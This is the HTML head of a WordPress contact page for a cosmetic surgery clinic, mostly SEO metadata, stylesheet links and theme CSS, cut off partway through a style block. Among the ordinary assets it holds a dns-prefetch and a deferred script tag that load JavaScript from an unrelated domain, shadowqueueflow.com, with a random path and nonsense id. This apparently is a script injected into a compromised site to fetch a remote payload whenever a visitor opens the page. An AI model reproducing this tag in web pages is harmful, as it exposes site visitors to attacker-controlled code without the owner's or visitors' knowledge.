

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://experttummymakeovers.com/contact/
body_size: 14024
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Contact - Expert Tummy Makeovers</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Actor%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Actor%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Actor%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap"></noscript>
	<meta name="description" content="Contact - Expert Tummy Makeovers" />
	<link rel="canonical" href="https://experttummymakeovers.com/contact/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact - Expert Tummy Makeovers" />
	<meta property="og:description" content="Contact - Expert Tummy Makeovers" />
	<meta property="og:url" content="https://experttummymakeovers.com/contact/" />
	<meta property="og:site_name" content="Expert Tummy Makeovers" />
	<meta property="article:modified_time" content="2024-06-19T07:39:21+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://experttummymakeovers.com/contact/","url":"https://experttummymakeovers.com/contact/","name":"Contact - Expert Tummy Makeovers","isPartOf":{"@id":"https://experttummymakeovers.com/#website"},"datePublished":"2023-08-04T09:15:31+00:00","dateModified":"2024-06-19T07:39:21+00:00","description":"Contact - Expert Tummy Makeovers","breadcrumb":{"@id":"https://experttummymakeovers.com/contact/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://experttummymakeovers.com/contact/"]}]},{"@type":"BreadcrumbList","@id":"https://experttummymakeovers.com/contact/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://experttummymakeovers.com/"},{"@type":"ListItem","position":2,"name":"Contact"}]},{"@type":"WebSite","@id":"https://experttummymakeovers.com/#website","url":"https://experttummymakeovers.com/","name":"Expert Tummy Makeovers","description":"","publisher":{"@id":"https://experttummymakeovers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://experttummymakeovers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://experttummymakeovers.com/#organization","name":"Expert Tummy Makeovers","url":"https://experttummymakeovers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://experttummymakeovers.com/#/schema/logo/image/","url":"https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo.png","contentUrl":"https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo.png","width":964,"height":259,"caption":"Expert Tummy Makeovers"},"image":{"@id":"https://experttummymakeovers.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Expert Tummy Makeovers &raquo; Feed" href="https://experttummymakeovers.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://experttummymakeovers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexperttummymakeovers.com%2Fcontact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://experttummymakeovers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexperttummymakeovers.com%2Fcontact%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=1768979287' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-line-icons-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=1768979287' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://experttummymakeovers.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />

<link rel='stylesheet' id='elementor-frontend-css' href='https://experttummymakeovers.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://experttummymakeovers.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://experttummymakeovers.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://experttummymakeovers.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://experttummymakeovers.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://experttummymakeovers.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.34.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768979287' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://experttummymakeovers.com/wp-content/uploads/elementor/css/post-6.css?ver=1768978997' media='all' />
<link rel='stylesheet' id='elementor-post-221-css' href='https://experttummymakeovers.com/wp-content/uploads/elementor/css/post-221.css?ver=1768990258' media='all' />
<link rel='stylesheet' id='elementor-post-90-css' href='https://experttummymakeovers.com/wp-content/uploads/elementor/css/post-90.css?ver=1768978998' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://experttummymakeovers.com/wp-content/uploads/elementor/css/post-18.css?ver=1768978998' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1768979287' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1768979287' media='all' />
<link data-minify="1" rel='stylesheet' id='oe-widgets-style-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=1768979287' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768979287' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768979287' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-oldenburg-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/oldenburg.css?ver=1768990258' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-sarabun-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/sarabun.css?ver=1768979287' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1768979287' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://experttummymakeovers.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768979287' media='all' />
<script src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js" data-rocket-defer defer></script>
<script src="https://experttummymakeovers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>

<link rel="https://api.w.org/" href="https://experttummymakeovers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://experttummymakeovers.com/wp-json/wp/v2/pages/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://experttummymakeovers.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://experttummymakeovers.com/?p=221' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://experttummymakeovers.com/wp-content/uploads/2023/08/expert-tummy-makeover-favicon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://experttummymakeovers.com/wp-content/uploads/2023/08/expert-tummy-makeover-favicon-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://experttummymakeovers.com/wp-content/uploads/2023/08/expert-tummy-makeover-favicon-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://experttummymakeovers.com/wp-content/uploads/2023/08/expert-tummy-makeover-favicon-1-300x300.png" />
		<style id="wp-custom-css">
			header.page-header{display:none}div#top-bar-wrap{display:none}h1,h2,h3,h4,h5,h6{font-family:"Laila",Sans-serif}h1{font-size:38px!important}h2{font-size:34px!important}h3{font-size:30px!important}h4{font-size:26px!important}h5{font-size:24px!important}header#site-header{margin-top:-3px}@media (min-width:767px){section#main_header li.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-275{display:none}}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ff914d}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ff914d}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ff914d}.widget-title{border-color:#ff914d}blockquote{border-color:#ff914d}.wp-block-quote{border-color:#ff914d}#searchform-dropdown{border-color:#ff914d}.dropdown-menu .sub-menu{border-color:#ff914d}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ff914d}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ff914d}.social-widget li.oceanwp-email a:hover{border-color:#ff914d}#respond #cancel-comment-reply-link:hover{border-color:#ff914d}body .contact-info-widget.big-icons li:hover i{border-color:#ff914d}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ff914d}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ff914d}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#a8cf45}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Typography */body{font-family:Actor;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Actor;line-height:1.4}h1{font-family:Actor;font-size:23px;line-height:1.4}h2{font-family:Actor;font-size:20px;line-height:1.4}h3{font-family:Actor;font-size:18px;line-height:1.4}h4{font-family:Actor;font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header 